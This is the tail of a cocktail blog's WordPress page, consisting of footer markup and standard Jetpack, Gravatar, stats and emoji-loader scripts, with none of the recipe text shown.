				<img width="150" height="150" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2014/03/SAV_BFBA_FINALIST_2014.jpg?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2014/03/SAV_BFBA_FINALIST_2014.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2014/03/SAV_BFBA_FINALIST_2014.jpg?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w" sizes="auto, (max-width: 150px) 100vw, 150px" />
			</dt></dl><br style="clear: both" />
		</div>
</div></section>
</aside></div></div><footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="wrap"><p>Copyright &#x000A9;&nbsp;2026 Stir and Strain . <br>
		All rights reserved. Original photography may not be used without prior written permission. <br>
		Alcoholic drinks are intended for adult use only. Mind your local drinking laws.</p></div></footer></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/foodiepro-v320/*","/wp-content/themes/genesis/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div style="display:none">
			<div class="grofile-hash-map-44b59ab3309eefcf5afc5f6a87a62329">
		</div>
		<div class="grofile-hash-map-91b0d8e3cda40864d8f7a5f1bf32243d">
		</div>
		</div>
		<style type="text/css" media="screen">#simple-social-icons-2 ul li a, #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #ffffff !important; border-radius: 3px; color: #00a594 !important; border: 0px #ffffff solid !important; font-size: 18px; padding: 9px; }  #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #ffffff !important; border-color: #ffffff !important; color: #0bd6b7 !important; }  #simple-social-icons-2 ul li a:focus { outline: 1px dotted #ffffff !important; }</style>
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https://www.stirandstrain.com/2011/03/07/make-it-rosemary-lavender-simple-syrup/":35};
	</script>
						<script type="text/javascript" defer async src="https://cdn001.milotree.com/container/007346milotree.js?ver=1.2.0" id="milotree_pop_up-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.stirandstrain.com/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=3.3.3" id="skip-links-js"></script>
<script type="text/javascript" src="https://www.stirandstrain.com/wp-content/themes/foodiepro-v320/js/general.js?ver=3.2.0" id="foodie-pro-general-js"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202604" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
//# sourceURL=wpgroho-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/modules/wpgroho.js" id="wpgroho-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"60661514","post":"35","tz":"-8","srv":"www.stirandstrain.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "60661514", "35" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/likes/queuehandler.min.js" id="jetpack_likes_queuehandler-js"></script>
<script defer type="text/javascript" src="https://www.stirandstrain.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1745171499" id="akismet-frontend-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
//# sourceURL=sharing-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-tumblr' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-tumblr' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtumblr', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
//# sourceURL=sharing-js-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.stirandstrain.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.stirandstrain.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	<iframe src='https://widgets.wp.com/likes/master.html?ver=20260122#ver=20260122' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
	<div id='likes-other-gravatars' role="dialog" aria-hidden="true" tabindex="-1"><div class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
			<script type="text/javascript">
			(function () {
				const iframe = document.getElementById( 'jetpack_remote_comment' );
								const watchReply = function() {
					// Check addComment._Jetpack_moveForm to make sure we don't monkey-patch twice.
					if ( 'undefined' !== typeof addComment && ! addComment._Jetpack_moveForm ) {
						// Cache the Core function.
						addComment._Jetpack_moveForm = addComment.moveForm;
						const commentParent = document.getElementById( 'comment_parent' );
						const cancel = document.getElementById( 'cancel-comment-reply-link' );

						function tellFrameNewParent ( commentParentValue ) {
							const url = new URL( iframe.src );
							if ( commentParentValue ) {
								url.searchParams.set( 'replytocom', commentParentValue )
							} else {
								url.searchParams.delete( 'replytocom' );
							}
							if( iframe.src !== url.href ) {
								iframe.src = url.href;
							}
						};

						cancel.addEventListener( 'click', function () {
							tellFrameNewParent( false );
						} );

						addComment.moveForm = function ( _, parentId ) {
							tellFrameNewParent( parentId );
							return addComment._Jetpack_moveForm.apply( null, arguments );
						};
					}
				}
				document.addEventListener( 'DOMContentLoaded', watchReply );
				// In WP 6.4+, the script is loaded asynchronously, so we need to wait for it to load before we monkey-patch the functions it introduces.
				document.querySelector('#comment-reply-js')?.addEventListener( 'load', watchReply );

								
				const commentIframes = document.getElementsByClassName('jetpack_remote_comment');

				window.addEventListener('message', function(event) {
					if (event.origin !== 'https://jetpack.wordpress.com') {
						return;
					}

					if (!event?.data?.iframeUniqueId && !event?.data?.height) {
						return;
					}

					const eventDataUniqueId = event.data.iframeUniqueId;

					// Change height for the matching comment iframe
					for (let i = 0; i < commentIframes.length; i++) {
						const iframe = commentIframes[i];
						const url = new URL(iframe.src);
						const iframeUniqueIdParam = url.searchParams.get('iframe_unique_id');
						if (iframeUniqueIdParam == event.data.iframeUniqueId) {
							iframe.style.height = event.data.height + 'px';
							return;
						}
					}
				});
			})();
		</script>
		</body></html>
